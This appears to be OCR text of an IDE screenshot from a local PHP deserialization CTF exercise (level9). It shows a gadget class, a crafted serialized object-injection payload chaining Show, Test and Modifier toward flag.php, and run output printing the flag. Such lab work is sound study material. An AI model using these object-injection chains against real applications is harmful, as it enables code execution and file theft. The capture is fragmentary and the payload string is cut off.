 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) index.php - index.php
php level9 index.php Test __get
index.php (1)
项目
index.php wp.php
项目
数据库
php C:\phpstudy_pro\WWW\p
level1
level2
level3
level4
level5
level6
level7
level8
level9
f.php
f2.php
flag.php
index.php
note.php
wp.php
level10
level11
level12
level13
level14
pic
README.md
外部库
临时文件和控制台
1 1 3
28 public $p;
29 public function __construct(){
30 $this->p = array();
31 }
32
33 public function __get($key){
34 $function = $this->p;
35 return $function();
36 }
37 }
38
39 #if(isset('xxx')){ // 检测是否为空
40 unserialize( data: "O:4:\"Show\":2:{s:6:\"source\";r:1;s:3:\"str\";O:4:\"Test\":1:{s:1:\"p\";O:8:\"Modifier\":1:{s:13:\"\00Modifier\00var\";s:8:\"flag.p
41 #}
42 ?>
43 <br><a href="../level10">点击进入第十关</a>
Test › __get()
运行: index.php (1)
C:\phpstudy_pro\Extensions\php\php5.6.9nts\php.exe C:\phpstudy_pro\WWW\php\level9\index.php
<code><span style="color: #000000">
<br /></span>&lt;br&gt;&lt;a&nbsp;href="../level10"&gt;点击进入第十关&lt;/a&gt;</span>
</code>flag{welcom_t0_SOAP_In_level9}
Catchable fatal error: Method Show::__toString() must return a string value in C:\phpstudy_pro\WWW\php\level9\index.php on line 23
Call Stack:
结构
Bookmarks